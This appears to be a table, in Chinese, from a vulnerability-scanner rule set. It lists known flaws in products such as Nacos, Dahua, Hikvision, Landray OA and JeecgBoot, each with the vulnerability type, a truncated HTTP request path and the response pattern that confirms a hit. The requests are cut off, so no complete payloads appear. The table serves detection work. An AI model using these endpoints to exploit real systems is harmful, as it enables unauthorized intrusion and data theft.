 vuln CMS label request1 condition1 request2 condition2
过滤 过滤 过滤 过滤 过滤 过滤 过滤
wordPress_plugin_AWP_Classifie… WordPress SQL注入 GET /wp-admin/admin-ajax.php?… {"body":"202cb962ac59075b964b0… NULL NULL
浙大恩特前台任意文件上传 EnterCRM 文件上传 POST /entsoft/… {"body":"AttName","json":"file… GET /enterdoc/EnterMail/… {"body":"JustForTest","st
网神防火墙_app_av_import_save文… 网神防火墙 文件上传 POST / HTTP/1.1… {"status_code":200} GET /attachements/qwqer21.php … {"body":"9996535e07258a7b
自然资源智能监管平台员工信息泄露 自然资源智能监管平台 信息泄露 POST /FeatchDatas/… {"body":"USTRUENAME"} NULL NULL
新开普电子股份有限公司登录绕过 新开普电子股份有限公司智慧校园系统 权限绕过 GET /sd-loginthird/third/… {"body":"签名校验未通过！"} GET /sd-loginthird/third/… {"body":"/sd-frame/qxjgl
Nacos未授权访问漏洞 Nacos 未授权访问 GET /nacos/v1/auth/users?… {"body":"password"} GET /nacos/v1/cs/configs?… {"body":"totalCount"}
Nacos默认秘钥后门 Nacos 默认登录 POST /nacos/v1/auth/users/logi… {"body":"accessToken"} NULL NULL
大华智慧园区综合管理平台用户名密… 大华智慧园区综合管理平台 信息泄露 GET /admin/… {"body":"loginPass"} NULL NULL
大华智慧园区综合管理平台/gis/… 大华智慧园区综合管理平台 文件上传 POST /emap/webservice/gis/soap… {"body":"xmlns:ns2"} NULL NULL
大华智慧园区综合管理平台文件… 大华智慧园区综合管理平台 文件上传 POST /emap/… {"body":".jsp","json":"jsp:dat… GET /upload/emap/society_new/… {"body":"5f8be5deb136b12c
大华智慧园区综合管理平台… 大华智慧园区综合管理平台 SQL注入 GET /portal/services/carQuery/… {"body":"1e469dbcb9211897b5f5e… NULL NULL
大华智慧园区综合管理平台/file/… 大华智慧园区综合管理平台 文件上传 POST /publishing/publishing/… {"body":"VIDEO"} NULL NULL
奥威亚视频云平台VideoCover.aspx… 奥威亚视频云平台 文件上传 POST /Tools/Video/… {"body":"Success"} GET /test.aspx HTTP/1.1… {"body":"tteesstt"}
万户ezOFFICE一… 万户ezOFFICE SQL注入 GET /defaultroot/iWebOfficeSig… {"latency":5,"status_code":200} NULL NULL
泛微云桥e-Bridge_addTaste延时注入 泛微云桥e-Bridge SQL注入 GET /taste/addTaste?… {"latency":5,"status_code":200} NULL NULL
milesight_vpn_任意文件读取漏洞 milesight_vpn 任意文件读取 GET … {"body":"password"} NULL NULL
上海力软信息技术有限公司_CRM_默… 上海力软信息技术有限公司CRM 默认登录凭证 GET /Home/AccordionIndex HTTP/… {"body":"欢迎首… NULL NULL
大华_DSS_Struct2-045 大华DSS 命令执行 GET /admin/login_login.action … {"body":"root","status_code":… NULL NULL
livebos_crm_scriptvariable.jsp… livebos_crm 命令执行 POST /plug-in/common/… {"body":"true","status_code":… POST /plug-in/common/… {"body":"root","status_co
JeecgBoot_testConnection_远程… JeecgBoot 反序列化 POST /jmreport/testConnection … {"body":"2ZhXySHpKM1DFjJRJSs2Q… NULL NULL
Huawei_Auth信息泄露 Huawei_Auth 信息泄露 GET /umweb/passwd HTTP/1.1… {"body":"root","status_code":… NULL NULL
金和oaSQL/jc6/servlet/clobfiel… 金和协同管理平台 SQL注入 POST /jc6/servlet/clobfield … {"body":"转换成数据类型"} NULL NULL
宇视科技视频监控信息泄露 宇视科技视频监控 信息泄露 GET /cgi-bin/main-cgi?… {"body":"Auth","status_code":… NULL NULL
LandrayOA_treexml_RCE 蓝凌OA 命令执行 POST /data/sys-common/… {"body":"justforTest","status_… NULL NULL
锐捷EG易网关登录信息泄露 锐捷网络-EWEB网管系统 信息泄露 POST /login.php HTTP/1.1… {"body":"admin","status_code":… NULL NULL
CVE-2023-6895 海康威视对讲广播系统 命令执行 POST /php/ping.php HTTP/1.1… {"body":"justforTest","status_… NULL NULL